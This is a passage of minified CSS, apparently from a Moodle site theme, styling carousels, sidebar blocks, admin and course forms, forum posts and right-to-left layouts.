rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px
solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px
15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px
15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px
solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators
li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators
.active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption
p{color:#fff;line-height:20px}.carousel-caption
h4{margin:0
0 5px}.carousel-caption
p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit
h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit
li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:12px}h1
small{font-size:24px}h2
small{font-size:20px}h3
small{font-size:16px}h4
small{font-size:12px}@media
print{a[href]:after{content:""}}legend{border-bottom-color:#ddd;color:#333}.breadcrumb{background-color:#f5f5f5}.well{border-color:#e3e3e3}sup{vertical-align:super}sub{vertical-align:sub}.dropdown-backdrop{position:static}li.activity.label,.file-picker
td.label{background:inherit;color:inherit;border:inherit;text-shadow:none;padding:8px;white-space:normal;display:block;font-size:inherit;line-height:inherit}.file-picker
td.label{display:table-cell;text-align:right}.choosercontainer #chooseform .option
label{font-size:12px}li.section.hidden,.block.hidden,.block.invisible{visibility:visible;display:block}#turnitintool_style .row,.forumpost
.row{margin-left:0 !important}#turnitintool_style .row:before,#turnitintool_style .row:after,.forumpost .row:before,.forumpost .row:after{content:none}fieldset.hidden{display:inherit;visibility:inherit}div.c1.btn{display:block;padding:0;margin-bottom:0;font-size:inherit;line-height:inherit;text-align:inherit;vertical-align:inherit;cursor:default;color:inherit;text-shadow:inherit;background-color:inherit;background-image:none;background-repeat:none;border:none;border-radius:none;box-shadow:none}#questionbank+.container{width:auto}img.hide{display:inherit}.icon-bar,img.icon-post,img.icon-info,img.icon-warn,img.icon-pre{background-image:none}.loginbox.twocolumns .signuppanel,.loginbox.twocolumns .signuppanel,.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.loginpanel{padding:0;margin:0}.tooltip{opacity:1;filter:alpha(opacity=100);display:inline}body:not(.jsenabled) .dropdown:hover>.dropdown-menu{display:block;margin-top:-6px}body:not(.jsenabled) .langmenu:hover>.dropdown-menu,.langmenu.open>.dropdown-menu{display:block;max-height:150px;overflow-y:auto}ol{margin:0
0 10px 2.5em}.dir-rtl
ol{margin:0
2.5em 10px 0}body{padding-top:60px}.block{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:8px
0}.block
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.block .header
h2{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em;word-wrap:break-word;margin:0}.block .header
.block_action{padding:3px
15px;float:right}.block .header .block_action>*{margin-left:3px}.block .header .block_action .block-hider-show,.block .header .block_action .block-hider-hide{cursor:pointer}.block .header .block_action .block-hider-show{display:none}.block
.content{padding:4px
14px;word-wrap:break-word}.block .content
h3{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em}.block .content
hr{margin:5px
0}.block .content
.userpicture{width:16px;height:16px;margin-right:6px}.block .content .list
li.listentry{clear:both}.block .content .list
.c0{display:inline}.block .content .list
.c1{margin-left:5px;display:inline}.block
.footer{margin-bottom:4px;display:block;padding:3px
5px}.block.beingmoved{border-width:2px;border-style:dashed}.block.invisible .header
h2{opacity:.5;filter:alpha(opacity=50)}.block.hidden .header .block_action .block-hider-hide{display:none}.block.hidden .header .block_action .block-hider-show{display:inline}.block.list_block .unlist>li>.column{display:inline-block;*display:inline;*zoom:1}.editing .block .header
.commands{clear:both;text-align:right;display:block;padding:3px
15px}.editing .block .header .commands>a{margin:0
3px}.editing .block .header .commands .icon
img{width:12px;height:12px}.editing .block .header .commands
img.actionmenu{width:auto}.dir-rtl.editing .block .header
.commands{text-align:left}.jsenabled .block.hidden
.content{display:none}.blockmovetarget{border-width:2px;border-style:dashed;display:block;height:1em;margin-bottom:20px}.blockannotation{position:relative;top:-10px;margin-bottom:10px}.block_blog_menu
#blogsearchquery{max-width:92%}.block_settings
#adminsearchquery{max-width:92%}.block_search_forums
#searchform_search{width:auto;max-width:92%}.block_calendar_upcoming .content
.date{padding-left:22px}.block_calendar_upcoming .content
.footer{margin-top:.5em;padding-top:10px;padding-left:0}.block_rss_client .content
li{margin-bottom:10px;padding:5px;border:1px
solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.block_rss_client .content li
.link{font-weight:inherit}.block_rss_client .list li:first-child{border-top-width:1px}.block_news_items .content
.newlink{padding-bottom:10px}.block_news_items .content ul
li{border-top:1px rgba(0,0,0,0.05) solid;padding:2px;display:table;width:100%}.block_news_items .content ul li
.info{display:table-header-group}.block_news_items .content ul li
.date{font-size:11.9px;display:inline}.block_news_items .content ul li
.name{font-size:11.9px;padding-left:1ex;display:inline}.block_news_items .content
.footer{padding-top:10px;padding-left:0}.block_login input#login_username,.block_login
input#login_password{width:95%}.block_login
.content{margin-left:auto;margin-right:auto;max-width:280px}.block_login input[type="submit"]{margin:10px
0}.block_adminblock
.content{display:block;padding:3px
5px}.block_adminblock
select{max-width:92%}.dir-rtl .block
.header{text-align:right}.dir-rtl .block .header
h2{text-align:right}.dir-rtl .block .header
.block_action{float:left}.dir-rtl .block .header .block_action>*{margin-left:0;margin-right:3px}.dir-rtl .block_calendar_upcoming .content
.date{padding-right:22px}.dir-rtl .block_calendar_upcoming .content
.footer{padding-right:0}.dir-rtl .block_news_items .content ul li
.name{padding-right:1ex}.dir-rtl .block_news_items .content
.footer{padding-left:0}form{margin:0}.mform fieldset
.advancedbutton{text-align:right}.jsenabled .mform .containsadvancedelements
.advanced{display:none}.mform .containsadvancedelements
.advanced.show{display:block}.mform
fieldset.group{margin-bottom:0}.mform
fieldset.error{border:1px
solid #b94a48}.mform span.error,#adminsettings
span.error{display:inline-block;border:1px
solid #eed3d7;border-radius:4px;background-color:#f2dede;padding:4px;margin-bottom:4px}.mform fieldset.collapsible legend
a.fheader{padding:0
5px 0 20px;margin-left:-20px;background:url(/theme/image.php/times/core/1702984055/t/expanded) 2px center no-repeat}.dir-rtl .mform fieldset.collapsible legend
a.fheader{padding:0
20px 0 5px;margin-right:-20px;margin-left:0;background-position:right center}.mform fieldset.collapsed legend
a.fheader{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.dir-rtl .mform fieldset.collapsed legend
a.fheader{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.jsenabled .mform .collapsed
.fcontainer{display:none}.mform .fitem .fitemtitle
div{display:inline}#adminsettings .error,.loginpanel .error,.mform
.error{color:#b94a48}.mform
.fdescription.required{margin-left:200px}.mform .fpassword
.unmask{display:inline-block;margin-left:.5em}.mform .fpassword .unmask>input{margin:0}.mform .fpassword .unmask>label{display:inline-block}.mform
label{display:inline-block}.mform
.iconhelp{margin-left:4px}.dir-rtl .mform
.iconhelp{margin-right:4px}.mform .ftextarea
#id_alltext{width:100%}.mform ul.file-list{padding:0;margin:0;list-style:none}.mform label .req,.mform label
.adv{cursor:help}.mform .fcheckbox
input{margin-left:0}.mform .fcheckbox>span,.mform .fradio>span,.mform .fgroup>span{display:inline-block;margin-top:5px}.mform .fitem fieldset.fgroup label,.mform fieldset.fdate_selector
label{display:inline;float:none;width:auto}.mform .ftags
label.accesshide{display:block;position:static}.mform .ftags
select{margin-bottom:.7em;min-width:22em}.mform .helplink
img{margin:0
.45em;padding:0}.mform legend .helplink
img{margin:0
.2em}.singleselect
label{margin-right:.3em}.dir-rtl .singleselect
label{margin-left:.3em;margin-right:0}input#id_externalurl{direction:ltr}#portfolio-add-button{display:inline}.form-item,.mform
.fitem{margin-bottom:20px;*zoom:1;margin-bottom:10px}.form-item:before,.mform .fitem:before,.form-item:after,.mform .fitem:after{display:table;content:"";line-height:0}.form-item:after,.mform .fitem:after{clear:both}.form-item .form-label,.mform .fitem
div.fitemtitle{float:left;width:180px;padding-top:5px;text-align:right}.dir-rtl .form-item .form-label,.dir-rtl .mform .fitem
div.fitemtitle{float:right;text-align:left}.form-defaultinfo,.form-label .form-shortname{color:#999}.form-label .form-shortname{font-size:10.5px;display:block}.dir-rtl .form-label .form-shortname{text-align:left}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search
.c1{*display:inline-block;*padding-left:20px;margin-left:200px;*margin-left:0}.form-item .form-setting:first-child,.form-item .form-description:first-child,.mform .fitem .felement:first-child,#page-mod-forum-search .c1:first-child{*padding-left:200px}.formsettingheading{margin-bottom:0}.form-item .form-description,.felement.fstatic{color:#595959;display:block;margin-bottom:10px;padding-top:5px}.form-item .form-description{padding-top:0}.fitem
.fstaticlabel{font-weight:bold}table#form td.submit,.form-buttons,.path-admin .buttons,#fitem_id_submitbutton,.fp-content-center form+div,div.backup-section+form,#fgroup_id_buttonar{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;padding-left:0}table#form td.submit:before,.form-buttons:before,.path-admin .buttons:before,#fitem_id_submitbutton:before,.fp-content-center form+div:before,div.backup-section+form:before,#fgroup_id_buttonar:before,table#form td.submit:after,.form-buttons:after,.path-admin .buttons:after,#fitem_id_submitbutton:after,.fp-content-center form+div:after,div.backup-section+form:after,#fgroup_id_buttonar:after{display:table;content:"";line-height:0}table#form td.submit:after,.form-buttons:after,.path-admin .buttons:after,#fitem_id_submitbutton:after,.fp-content-center form+div:after,div.backup-section+form:after,#fgroup_id_buttonar:after{clear:both}.path-admin .buttons,.form-buttons{padding-left:200px}.dir-rtl table#form td.submit,.dir-rtl .form-buttons,.dir-rtl .path-admin .buttons,.dir-rtl #fitem_id_submitbutton,.dir-rtl .fp-content-center form+div,.dir-rtl div.backup-section+form,.dir-rtl
#fgroup_id_buttonar{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;padding-right:0}.dir-rtl table#form td.submit:before,.dir-rtl .form-buttons:before,.dir-rtl .path-admin .buttons:before,.dir-rtl #fitem_id_submitbutton:before,.dir-rtl .fp-content-center form+div:before,.dir-rtl div.backup-section+form:before,.dir-rtl #fgroup_id_buttonar:before,.dir-rtl table#form td.submit:after,.dir-rtl .form-buttons:after,.dir-rtl .path-admin .buttons:after,.dir-rtl #fitem_id_submitbutton:after,.dir-rtl .fp-content-center form+div:after,.dir-rtl div.backup-section+form:after,.dir-rtl #fgroup_id_buttonar:after{display:table;content:"";line-height:0}.dir-rtl table#form td.submit:after,.dir-rtl .form-buttons:after,.dir-rtl .path-admin .buttons:after,.dir-rtl #fitem_id_submitbutton:after,.dir-rtl .fp-content-center form+div:after,.dir-rtl div.backup-section+form:after,.dir-rtl #fgroup_id_buttonar:after{clear:both}.dir-rtl .path-admin .buttons,.dir-rtl .form-buttons{padding-right:200px}.form-item .form-setting .form-checkbox.defaultsnext{margin-top:5px;display:inline-block}#adminsettings
h3{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.mform legend a,.mform legend a:hover{color:#333;text-decoration:none}.dir-rtl .mform .fitem
.felement{margin-right:30%;margin-left:auto;text-align:right}.dir-rtl .mform .fitem .felement input[name=email],.dir-rtl .mform .fitem .felement input[name=email2],.dir-rtl .mform .fitem .felement input[name=url],.dir-rtl .mform .fitem .felement input[name=idnumber],.dir-rtl .mform .fitem .felement input[name=phone1],.dir-rtl .mform .fitem .felement input[name=phone2]{text-align:left;direction:ltr}.dir-rtl #id_s__pathtodu,.dir-rtl #id_s__aspellpath,.dir-rtl #id_s__pathtodot,.dir-rtl #id_s__supportemail,.dir-rtl #id_s__supportpage,.dir-rtl #id_s__sessioncookie,.dir-rtl #id_s__sessioncookiepath,.dir-rtl #id_s__sessioncookiedomain,.dir-rtl #id_s__proxyhost,.dir-rtl #id_s__proxyuser,.dir-rtl #id_s__proxypassword,.dir-rtl #id_s__proxybypass,.dir-rtl #id_s__jabberhost,.dir-rtl #id_s__jabberserver,.dir-rtl #id_s__jabberusername,.dir-rtl #id_s__jabberpassword,.dir-rtl #id_s__additionalhtmlhead,.dir-rtl #id_s__additionalhtmltopofbody,.dir-rtl #id_s__additionalhtmlfooter,.dir-rtl #id_s__docroot,.dir-rtl #id_s__filter_tex_latexpreamble,.dir-rtl #id_s__filter_tex_latexbackground,.dir-rtl #id_s__filter_tex_pathlatex,.dir-rtl #id_s__filter_tex_pathdvips,.dir-rtl #id_s__filter_tex_pathconvert,.dir-rtl #id_s__blockedip,.dir-rtl #id_s__pathtoclam,.dir-rtl #id_s__quarantinedir,.dir-rtl #id_s__sitepolicy,.dir-rtl #id_s__sitepolicyguest,.dir-rtl #id_s__cronremotepassword,.dir-rtl #id_s__allowedip,.dir-rtl #id_s__blockedip,.dir-rtl #id_s_enrol_meta_nosyncroleids,.dir-rtl #id_s_enrol_ldap_host_url,.dir-rtl #id_s_enrol_ldap_ldapencoding,.dir-rtl #id_s_enrol_ldap_bind_dn,.dir-rtl #id_s_enrol_ldap_bind_pw,.dir-rtl #admin-emoticons .form-text,.dir-rtl #admin-role_mapping input[type=text],.dir-rtl #id_s_enrol_paypal_paypalbusiness,.dir-rtl #id_s_enrol_flatfile_location,#page-admin-setting-enrolsettingsflatfile.dir-rtl input[type=text],#page-admin-setting-enrolsettingsdatabase.dir-rtl input[type=text],#page-admin-auth-db.dir-rtl input[type=text]{direction:ltr}#page-admin-setting-enrolsettingsflatfile.dir-rtl
.informationbox{direction:ltr;text-align:left}#page-admin-grade-edit-scale-edit.dir-rtl .error
input#id_name{margin-right:170px}#page-grade-edit-outcome-course
.courseoutcomes{margin-left:auto;margin-right:auto;width:100%}#page-grade-edit-outcome-course .courseoutcomes
td{text-align:center}#installform #id_wwwroot,#installform #id_dirroot,#installform #id_dataroot,#installform #id_dbhost,#installform #id_dbname,#installform #id_dbuser,#installform #id_dbpass,#installform
#id_prefix{direction:ltr}.mdl-right>label{display:inline-block}input[type="radio"]+label,input[type="checkbox"]+label{display:inline;padding-left:.2em}input[type="radio"],input[type="checkbox"]{margin-top:-4px;margin-right:7px}.dir-rtl input[type="radio"],.dir-rtl input[type="checkbox"]{margin-left:7px;margin-right:auto}.singleselect{display:inline-block}.singleselect form,.singleselect
select{margin:0}.form-item .form-label
label{margin-bottom:0}.dir-rtl .form-item .form-label
label{text-align:left}.felement.ffilepicker{margin-top:5px}div#dateselector-calendar-panel{z-index:3100}fieldset.coursesearchbox
label{display:inline}#region-main .mform:not(.unresponsive) .fitem .fitemtitle
label{font-weight:bold}@media (max-width:1199px){body #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{display:block;margin-top:4px;margin-bottom:4px;text-align:left;width:100%}body #region-main .mform:not(.unresponsive) .fitem
.felement{margin-left:0;width:100%;float:left;padding-left:0;padding-right:0}body #region-main .mform:not(.unresponsive) .fitem .fstatic:empty{display:none}body #region-main .mform:not(.unresponsive) .fitem .fcheckbox>span,body #region-main .mform:not(.unresponsive) .fitem .fradio>span,body #region-main .mform:not(.unresponsive) .fitem .fgroup>span{margin-top:4px}body #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{display:inline-block;width:auto;margin-right:8px}body #region-main .mform:not(.unresponsive) .femptylabel
.felement{display:inline-block;margin-top:4px;padding-top:5px;width:auto}body #region-main .mform:not(.unresponsive) .fitem_fcheckbox .fitemtitle,body #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{display:inline-block;width:auto}body #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{padding:6px}body.dir-rtl #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{margin-right:0;margin-left:8px}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{text-align:right}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.felement{margin-right:0;float:right;padding-right:0;padding-left:0}body.dir-rtl #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{float:right}}@media (max-width:1474px){.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{display:block;margin-top:4px;margin-bottom:4px;text-align:left;width:100%}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem
.felement{margin-left:0;width:100%;float:left;padding-left:0;padding-right:0}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fstatic:empty{display:none}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fcheckbox>span,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fradio>span,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem .fgroup>span{margin-top:4px}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{display:inline-block;width:auto;margin-right:8px}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .femptylabel
.felement{display:inline-block;margin-top:4px;padding-top:5px;width:auto}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox .fitemtitle,.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{display:inline-block;width:auto}.used-region-side-pre.used-region-side-post #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{padding:6px}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{margin-right:0;margin-left:8px}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{text-align:right}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem
.felement{margin-right:0;float:right;padding-right:0;padding-left:0}.used-region-side-pre.used-region-side-post.dir-rtl #region-main .mform:not(.unresponsive) .fitem_fcheckbox
.felement{float:right}}#fitem_id_availabilityconditionsjson *[aria-hidden=true]{display:none}#fitem_id_availabilityconditionsjson select,#fitem_id_availabilityconditionsjson input[type=text]{position:relative;top:4px}#fitem_id_availabilityconditionsjson
label{display:inline}#fitem_id_availabilityconditionsjson .availability-group{margin-right:8px}#fitem_id_availabilityconditionsjson .availability-item{margin-bottom:6px}#fitem_id_availabilityconditionsjson .availability-none{margin-left:20px;margin-bottom:4px}#fitem_id_availabilityconditionsjson .availability-plugincontrols{padding:2px
0 0 4px;background:none repeat scroll 0 0 #f5f5f5;border:1px
solid #eee;border-radius:4px;display:inline-block;margin-right:8px}#fitem_id_availabilityconditionsjson .availability-eye,#fitem_id_availabilityconditionsjson .availability-delete{margin-right:8px}#fitem_id_availabilityconditionsjson .availability-eye[aria-hidden=true]{display:inline;visibility:hidden}#fitem_id_availabilityconditionsjson .availability-list>.availability-eye
img{vertical-align:top;margin-top:12px}#fitem_id_availabilityconditionsjson .availability-button{margin-left:15px}#fitem_id_availabilityconditionsjson .availability-childlist>.availability-inner{display:inline-block;background:#f5f5f5;border:1px
solid #eee;border-radius:4px;padding:6px;margin-bottom:6px}#fitem_id_availabilityconditionsjson .availability-childlist .availability-childlist>.availability-inner{background:white}#fitem_id_availabilityconditionsjson .availability-connector{margin-left:20px;margin-bottom:6px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-group{margin-right:0;margin-left:8px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-none{margin-right:20px;margin-left:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-plugincontrols{padding-right:4px;padding-left:0;margin-right:0;margin-left:8px}.dir-rtl #fitem_id_availabilityconditionsjson .availability-eye,.dir-rtl #fitem_id_availabilityconditionsjson .availability-delete{margin-left:8px;margin-right:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-button{margin-right:15px;margin-left:0}.dir-rtl #fitem_id_availabilityconditionsjson .availability-connector{margin-right:20px;margin-left:0}.mform .error .availability-field{color:#333}.availability-dialogue .moodle-dialogue .moodle-dialogue-bd{padding-left:0;padding-right:0;padding-bottom:2px}.availability-dialogue
ul{display:block;margin:0}.availability-dialogue
li{display:block;list-style-type:none;padding:0
0 4px;clear:both;border-bottom:1px solid #eee;margin-bottom:4px}.availability-dialogue ul
button{float:left;margin-left:1em;min-width:140px;margin-top:4px}.availability-dialogue
label{margin-left:170px;margin-right:1em;margin-bottom:0}.availability-dialogue .availability-buttons
button{margin-left:1em;margin-right:1em;margin-top:4px}.dir-rtl .availability-dialogue ul
button{float:right;margin-right:1em;margin-left:0}.dir-rtl .availability-dialogue
label{margin-right:170px;margin-left:1em}textarea[cols],input[size]{width:auto}.form-autocomplete-selection{margin:.2em;min-height:21px}.form-autocomplete-multiple [role=listitem]{cursor:pointer}.form-autocomplete-suggestions{position:absolute;background-color:white;border:2px
solid #eee;border-radius:3px;min-width:206px;max-height:20em;overflow:auto;margin:0;padding:0;margin-top:-0.2em;z-index:1}.form-autocomplete-suggestions
li{list-style-type:none;padding:.2em;margin:0;cursor:pointer;color:#333}.form-autocomplete-suggestions li:hover{background-color:#00a3f4;color:#fff}.form-autocomplete-suggestions li[aria-selected=true]{background-color:#e5e5e5;color:#555}.form-autocomplete-downarrow{color:#333;position:relative;top:-0.3em;left:-1.5em;cursor:pointer}.dir-rtl .form-autocomplete-downarrow{right:-1.5em;left:inherit}.form-autocomplete-selection:focus{outline:none}.form-autocomplete-selection [data-active-selection=true]{padding:.5em;font-size:large}select{width:auto}.path-mod-forum .forumsearch input,.path-mod-forum .forumsearch
.helptooltip{margin:0
3px}.path-mod-forum .forumheaderlist,.path-mod-forum .forumheaderlist
td{border:none}.path-mod-forum .forumheaderlist thead .header,.path-mod-forum .forumheaderlist tbody .discussion
td{white-space:normal;vertical-align:top;padding-left:.5em;padding-right:.5em}.path-mod-forum .forumheaderlist thead
.header{white-space:normal;vertical-align:top}.path-mod-forum .forumheaderlist thead
.header.replies{text-align:center}.path-mod-forum .forumheaderlist thead
.header.lastpost{text-align:right}.path-mod-forum .forumheaderlist thead .header th.discussionsubscription,.path-mod-forum .forumheaderlist tbody .discussion
td.discussionsubscription{width:16px;padding-left:.5em;padding-right:.5em}.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{white-space:normal}.path-mod-forum .forumheaderlist .discussion .discussionsubscription,.path-mod-forum .forumheaderlist .discussion
.replies{text-align:center}.path-mod-forum .forumheaderlist .discussion .topic,.path-mod-forum .forumheaderlist .discussion .discussionsubscription,.path-mod-forum .forumheaderlist .discussion .topic.starter,.path-mod-forum .forumheaderlist .discussion .picture,.path-mod-forum .forumheaderlist .discussion .author,.path-mod-forum .forumheaderlist .discussion .replies,.path-mod-forum .forumheaderlist .discussion
.lastpost{vertical-align:top}.path-mod-feedback
.feedback_bar_image{height:5px}.forumpost{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:6px}.forumpost
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.forumpost
.header{margin-bottom:3px}.forumpost .picture
img{margin:3px}.forumpost .picture
img.userpicture{margin-left:3px;margin-right:10px}.forumpost .content
.posting.fullpost{margin-top:8px}.forumpost .row .topic,.forumpost .row .content-mask,.forumpost .row
.options{margin-left:48px}.forumpost
.row.side{clear:both}.dir-rtl .forumpost .picture
img.userpicture{margin-left:10px;margin-right:3px}.dir-rtl .forumpost .row .topic,.dir-rtl .forumpost .row .content-mask,.dir-rtl .forumpost .row
.options{margin-left:0;margin-right:48px}.forumpost .row
.left{width:48px}.forumpost .options
.commands{margin-left:0}.forumpost
.subject{font-weight:bold}.forumsearch input[type=text]{margin-bottom:0 !important}#page-mod-forum-discuss
.discussioncontrols{width:auto;margin:0}#page-footer{margin-top:1em;padding:1em
0;border-top:2px solid #ddd}.maincalendar .calendarmonth td,.maincalendar .calendarmonth
th{border:1px
dotted #ddd}.path-grade-report-grader
h1{text-align:inherit}#page-mod-chat-gui_basic
input#message{max-width:100%}#page-mod-data-view
#singleimage{width:auto}.path-mod-data
form{margin-top:10px}.template_heading{margin-top:10px}.breadcrumb-button{float:right;margin-top:4px}.breadcrumb-button
.singlebutton{float:left;margin-left:4px}.dir-rtl .nav-tabs>li,.dir-rtl .nav-pills>li{float:right}.dir-rtl .navbar
.brand{padding:10px
0 10px 20px;float:right}.navbar-inverse .logininfo
a{color:#999}.navbar-inverse .logininfo a:hover{background-color:transparent;color:#fff}.navbar-fixed-top,.navbar-fixed-bottom{z-index:4030}.dir-rtl .breadcrumb-button,.dir-rtl .navbar .btn-navbar{float:left}.dir-rtl .breadcrumb-button
.singlebutton{float:right;margin-right:4px;margin-left:0}.dir-rtl .breadcrumb-button .singlebutton div,.dir-rtl .breadcrumb-button .singlebutton div input[type="submit"]{margin-right:5px;margin-left:0}.ie .row-fluid .desktop-first-column{margin-left:0}.langmenu
form{margin:0}.container-fluid{max-width:1680px;margin:0
auto}canvas{-ms-touch-action:auto}div#dock{display:none}.path-mod-choice .horizontal
.choices{margin:0}.path-mod-choice .horizontal .choices
.option{display:inline-block;padding:10px}.path-mod-choice .results
.data{white-space:normal}.path-mod-lesson
.firstpageoptions{margin:auto;min-width:280px;width:60%}.path-mod-lesson
.centerpadded{padding:5px;text-align:center}.path-mod-wiki .wiki_headingtitle,.path-mod-wiki .midpad,.path-mod-wiki
.wiki_headingtime{text-align:inherit}.path-mod-wiki
.wiki_contentbox{width:100%}.dropdown-menu>li>a{padding:3px
20px 3px 8px}.dir-rtl .dropdown-menu>li>a{padding:3px
8px 3px 20px}.dir-rtl .dropdown-submenu>.dropdown-menu{-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.path-mod-survey .surveytable>tbody>tr:nth-of-type(odd){background-color:transparent}.path-mod-survey .surveytable>tbody>tr:nth-of-type(even){background-color:#f9f9f9}.path-mod-survey .surveytable .rblock
label{text-align:center}.path-mod-survey .resultgraph,.path-mod-survey .reportsummary,.path-mod-survey .studentreport,.path-mod-survey .reportbuttons,.path-mod-survey
.centerpara{text-align:center}.dir-rtl.path-mod-forum .forumheaderlist thead
.header.lastpost{text-align:left}.dir-rtl.path-mod-forum .forumheaderlist .discussion
.lastpost{text-align:left}.nav
.caret{margin-left:4px}.dir-rtl .nav
.caret{margin-right:4px}.nav
.divider{overflow:hidden;width:0;height:40px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar-inverse .nav
